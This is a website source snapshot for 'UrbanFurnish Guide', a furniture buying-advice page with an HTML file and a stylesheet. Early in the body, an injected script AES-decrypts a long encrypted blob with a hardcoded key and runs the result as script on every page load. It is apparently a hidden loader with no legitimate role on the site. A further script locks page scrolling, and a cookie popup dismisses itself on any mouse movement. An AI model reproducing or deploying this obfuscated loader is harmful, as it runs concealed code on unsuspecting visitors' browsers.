

==== public/index.html @ 08558299 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a201f0d1ebc591c2b76c953/1jq6nik0d';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>UrbanFurnish Guide | Furniture Ideas, Buying Tips & Home Setup Inspiration</title>
  <meta name="description" content="Find practical furniture buying tips, room setup guides, and design inspiration at UrbanFurnish Guide." />
  <meta name="keywords" content="furniture website, furniture buying guide, living room furniture, bedroom furniture, dining furniture, home styling" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="UrbanFurnish Guide | Furniture Ideas, Buying Tips & Home Setup Inspiration" />
  <meta property="og:description" content="Learn how to choose furniture that is stylish, practical, and long-lasting." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="UrbanFurnish Guide | Furniture Ideas, Buying Tips & Home Setup Inspiration" />
  <meta name="twitter:description" content="Smart furniture advice for comfortable, functional, and stylish homes." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"UrbanFurnish Guide",
    "url":"https://www.example.com/",
    "description":"Furniture website with buying advice, layout tips, and home furnishing inspiration.",
    "publisher":{
      "@type":"Organization",
      "name":"UrbanFurnish Guide"
    }
  }
  </script>
</head>
<body>
  <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX18aQ+4VqFQc/9ZyWPPlE+k5oKKcIBP7rrZ0e4GJzDXvhPYv5/tWOQN3cPMYvsVmlGG63gt6wa7W8wLZFuIvVXyGSoMBjujHqj/TQUXFc7OmSCt1sFWqIdcm82yIr1goz69BVNeaIHY+WXbHdvWNcv5rplgxX4lPP1uDbddT+nxR05kY7cOGoQZNjNuTrz9GxZk1uk/XlxpQf6LYtY+NkSt4uSk3jk5M7TlSDPeBDl7759f5+Ls/Q/pWNas/YTkXwBNOWs+sNugfdWNRSAp7pZyQRIE85gARCd7nMH8ikIGBwliRSv/O0y5pGrqZPODK5Rgra2l4ZzR7u/KVjRk0XfzrV+Nmjw6dU541tHFoCcMrPu+uo0xhT3ioQ+vz9ev0vpPZYaT1+qtLmkaiHR2c6qNN+X5QrcwjSC28NEYRVklV7aa/E5D5/GCnnBeNW12gfUCaGtV/LV7D4uELbd9lEwXrZPo9EKslZEf/ueTpxVnfcOERmvVoRpKn/3wdYKcuegzq3lO5lFi8utJglIaJR7VEzBmGkmkj1wKkYvapg2TSpPNHsucQ9CZw2X7KTwPmGVSyScMIHiKh6HnQ8rjwpPU2SwL5zGMyohZUENMOi/4b5iLJQHw/Ij/BEsTLSHWXOYEhwKWDIyrecrUtnhOpUDbaa7cvr3mWaAklgJBW+vWHmh9c/HnCHtGG7XW0gdnhSbC6BbUPUx2uUkahbfTH6yYeaXJJRPDW9b8DZ0A1fH10Eg3jk3FvAr5DxQH7i/+o7vttrzFSaUe9EZyPA4D+NhwVzRD50NAzZWxwCuSO4YuOWn7kxk0iXPNCy+1zWBPpRWzVPHEVbF11zMPzlmWLucEX7hohT2/R9GM2Ksl7LUT0LSmoAmXtuNAZmPEDkoc1za+7TT0FyrRHJPyqE9Na4E+FW73C+AGqWlrDHpg/f44Qst8DQrFRm1XXvpjE0yFfX0+3i0Wd5VHSUoCHmOgD1b3mJTmq28xVGX4oFOcDLLqar/6ucZYS5sIs63r15dgBBBgArXG31wqqwsbj3rxPJ3+xY5xlWPNJ6wGaGJbxW1lKSBzRj0QAa2oxYj2Fk8myH9ylaFAgmFY3zhwBMs2YyQzyzgy+wukpM7uMW9ol2h5i0/bCnCMA4cok5Hzr1bheuk+B9vts0U9F2DJy6iZYExMeMt3pTcf1ypBDPj/s8qHfEUDI8snvzgiq55ljyR+N+e7Eg5fnxsASVIS8p4ulNbnF9Td0RkJjJDF4pTaJ4RKKrjCd+STkq7APtO58+7+u1tgTZLeLE5XkA33kN1xvE/eOSX673eqEaV3wX/w0JB7zULrkvmEOSVKuNqO3JT9/wOcXF5QB9Mb4c5vf/UskMJKrY7+8pZsjYR0iIh03nkYJI57TYZ+FZPOJDYquxApB6TqbXsRlAYHDR+sUqFgKMDAZyW75nQFQGgPnVHRuzeKU1zswa91mp7vk9rCpq1pFGCD/[base64]/0qPRfhkw16TfSPPdPZub0TCmPMnY6Aed7ly49D6/mggSMtVTZAkJcdPQeJHwEWjXCk8MRQQbbc8D8DYiSLIPhG/rUU0yeVkjtZjxskcxPUyH6N29Dn5+QOMRlhr+xctGVWmmegJLk8ffEMmdWJEeXWIwkl772iwKmWXzFct/b4wBbjE2+EdI1BeBDqiKRIhR+U8b0wdiv/9EvNpv7oskKoLqCdrahL1KHJFPhmoaQN7OamyvJam2fNyCxsKaHsJ398sKCr/O31EuXh4hmrKEsodnxSqFoMxhPen/dL9OKwUSllzVg7q4SlTpMs1LUq9g7SfAb3E1TCpHEFP80//k6PDFJhNh6ocGqEQKptkbK2kaLCoIoYl08PoHca7ygcTuqv4wVjPcFcP4x7gfWClbtUpd9r8ZIrc7roawFFbz1MWP4qU/nig8VdL/[base64]/q2nRDgqDsmSIy+SYG671H9DOf/NuCBLyLMTsNoiOpuda7IlppxS9DQggndy79py5W+i9jGUzoLP6eoo/6PPzIncTk5UGCUFwfsynn1hLShyaMUqP8IFv5wIbRnyMoVxpjxfquuC3SRv39Vm6MgRChqK1ch1/8ECPwY4L05ud0YPTpWFJq7Abf2kLRM+GLZ6r+A7stHO8aWgEAqBIGu4pngnUPjSnIR1HZQoYjwm+fwb7KnOPjAfmnCmsoFVmtZ3vjr+s9oVpQethuR5hcogmln3Ri14qgUMmyS4/B1K6pCwVpc3/I2JxEKsb2abt6l/0y9JQQPuXic1rfZhcvntnjpr2ztAKGsWykWXWSTewTkARrJzCxLKdBensxGy6o/ZskMw7pJLvy9Sxk/Iv3LRnlH+pbKcBAPtKeacqAv7wQyQrD3cud/HWynCN9gtQw5e1rQVTGyEZAwPiFmmBgHDBONvYMGAosVSU8YK+LupDnHz3pEGnfTuu0HwT5xy6fqxa1BPvE6uVzXu81Bzh3PueLqQZUpOwnkHNEDXWQTx/iQtBjfikvc0Dr0dwndiRBM181ug/O3GoQXxlJFZpLVEKLaCTkmc+rH1nocvVsEsJVoeyHeplP/gAEDCzvZU31L9TvYakmpTtMpWy/PBHNwawdMaHgppjfF9BX/ELthSk2w1O7+2slqY13n1nbyl2teQmyPYSgrHt94RRFb7i5m5TsIivjMkCBVP31t8D+abP03wSX0mMKQyzu+8PZzckHujpMyItdc57OTf9ug84/ehmOAB80B8zN4BJfFXX1r8UvUItxHZ1QOUicOsiBS0f9u4kBNyAKKlqBmK3zOeSCOOdswORekdMsZwrTnUbXZ00iohjiWyd6tGrF2dqxVbSDvvF5ypAb/AkbCqOlOdBGn7kaBrtiaz/Tv7wBPDSbRkF6uPGxkkoergHqjF9uMXmg4UFDiR/QYNc6juu69LFulL1dfA5kM4thqItnlnTRPWJmuQiOTNcgwijNLCCflddoDGINtTaclU4shYNENs53G4ea6TcNbLY55d/64SjgyhT4FSxCVfYgQqEInR5dgSUHLQkz4TEWl7JpiVjYtsRZMOaztlhFq6DL5lzy97zwA1T3QGzBIcU3gv9TaPkN7OIfQ5VHSYzKhVU9lBYbIG4R8xmt/[base64]/c4PPtk+wh6i6piy0qvGYTNvs6HkfGJrKP4WW5FRgAonr2/meEmEUcZYXlpZ6m/sF/ZmzdQ9DOgFtKitP7qnGNSaJc+QjMYDzMvj3yiS5PkZLTEMhNpk7qJ1PSt0y+d5TLcy5KTCOOrXq5fbNxqKlDYMsOw8EpM/[base64]/[base64]/z1Ro90nnmxCl/6R1WlM96WEr07C3vyEGw+iCD3b0Bg5RuR4OtrGxE91zmgkauRRs8FAidHl6IyK4r2Sbc8adsZ9YSai5hAtOcMJbqYsngy/UINAFC7OA4u94TUy/WeBq6HO9Oeja2KGf9cHXegVkJl7i`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
 
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">UrbanFurnish Guide</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#sections">Furniture Types</a></li>
          <li><a href="#article">500+ Word Guide</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Choose Better Furniture for Better Living</h1>
          <p>Discover smart furniture ideas and practical buying tips to create a stylish and functional home.</p>
          <a href="#article" class="btn">Read Complete Buying Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1616594039964-3f7e213c7d1d?auto=format&fit=crop&w=1000&q=80" alt="Modern living room with sofa and elegant furniture" loading="lazy" />
      </div>
    </section>

    <section id="sections" class="section">
      <div class="container">
        <h2>Popular Furniture Categories</h2>
        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1493666438817-866a91353ca9?auto=format&fit=crop&w=900&q=80" alt="Dining table and chairs in modern dining room" loading="lazy" />
            <div class="card-body">
              <h3>Dining Room Furniture</h3>
              <p>Create welcoming spaces for meals with practical and stylish sets.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1484101403633-562f891dc89a?auto=format&fit=crop&w=900&q=80" alt="Comfortable sofa and coffee table in living room" loading="lazy" />
            <div class="card-body">
              <h3>Living Room Essentials</h3>
              <p>Balance comfort and aesthetics with smart seating and storage choices.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1615873968403-89e068629265?auto=format&fit=crop&w=900&q=80" alt="Bedroom furniture set with bed and side tables" loading="lazy" />
            <div class="card-body">
              <h3>Bedroom Furniture</h3>
              <p>Build restful spaces with functional pieces and calming design.</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="article" class="section muted">
      <div class="container article">
        <article>
          <h2>The Complete Furniture Buying Guide for Comfortable and Stylish Homes</h2>
          <p>
            Furniture plays a major role in how your home looks, feels, and functions every day. Good furniture is not only about appearance—it should also support comfort, durability, and practical use. Many buyers focus only on design trends and end up with pieces that do not fit their space or lifestyle. A better approach is to make thoughtful decisions based on room size, daily needs, material quality, and long-term value.
          </p>
          <p>
            The first step in furniture shopping is planning your layout. Measure each room carefully, including wall lengths, window positions, and walking paths. Also measure doorways, hallways, and stairs to ensure furniture can be delivered without problems. In living rooms, leave enough space between sofa, table, and TV area for comfortable movement. In bedrooms, avoid oversized beds that make the room feel cramped. Layout planning helps you avoid expensive mistakes and makes the final setup more functional.
          </p>
          <p>
            Once dimensions are clear, define room priorities. In high-use spaces like living rooms and bedrooms, comfort and durability should come first. For example, a sofa should offer proper seat depth, back support, and resilient upholstery. Dining chairs should provide comfort for longer seating. Storage furniture should actually solve clutter issues instead of becoming decorative obstacles. Furniture should match real daily habits, not just showroom appearance.
          </p>
          <p>
            Material selection is critical for long-term performance. Solid wood is typically durable and timeless, while engineered wood can be cost-effective if made well. Metal frames add strength, especially for beds and shelves. Upholstery choices should match household needs—performance fabrics are practical for homes with children or pets, while softer premium fabrics may suit low-traffic spaces. Always inspect build quality, stitching, and finish consistency before buying.
          </p>
          <p>
            Style matters, but balance is important. A practical method is to choose neutral foundational pieces and add personality through accents such as cushions, rugs, lamps, and artwork. This keeps your core furniture relevant for years while allowing easy style updates. Mixing textures—wood, metal, glass, and fabric—creates visual depth and a designer-like finish. Avoid overcrowding rooms with too many statement pieces; open space helps furniture look intentional.
          </p>
          <p>
            Budget planning can improve outcomes significantly. Instead of spending evenly across all categories, invest more in items used daily, such as mattress, sofa, dining chairs, and work desk. Save on decorative accessories that can be changed later. Compare warranty terms, return policies, and after-sales service before finalizing purchases. A slightly higher upfront cost may offer better durability and fewer replacement expenses over time.
          </p>
          <p>
            Finally, think about flexibility. Modular sofas, extendable tables, nesting side tables, and multi-purpose storage units adapt better to changing needs. Homes evolve over time, and adaptable furniture helps you avoid frequent replacements. When you combine accurate measurements, practical function, durable materials, and cohesive style, you create a home that feels both elegant and livable. Smart furniture choices are not about buying more—they are about buying better, with purpose and long-term comfort in mind.
          </p>
        </article>
      </div>
    </section>

    <section id="contact" class="section">
      <div class="container">
        <h2>Contact Us</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> UrbanFurnish Guide. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#0f766e;
  --primary-dark:#115e59;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1120px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.15rem;font-weight:700}
.nav-links{list-style:none;display:flex;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.hero{padding:50px 0}
.hero-grid{display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center}
.hero img{width:100%;border-radius:12px;border:1px solid var(--border)}
.section{padding:54px 0}
.muted{background:var(--muted)}
h1,h2,h3{line-height:1.25}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:18px}
.card{background:#fff;border:1px solid var(--border);border-radius:12px;overflow:hidden}
.card img{width:100%;height:180px;object-fit:cover}
.card-body{padding:14px}
.article article{max-width:880px}
.btn{
  display:inline-block;background:var(--primary);color:#fff;text-decoration:none;border:none;
  padding:10px 16px;border-radius:8px;font-weight:700;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.contact-form{max-width:620px;display:grid;gap:10px}
input,textarea{
  width:100%;padding:10px;border:1px solid #d1d5db;border-radius:8px;font:inherit;
}
.site-footer{border-top:1px solid var(--border);padding:18px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151}
.legal h1{margin-top:0}
@media (max-width:860px){.hero-grid{grid-template-columns:1fr}}
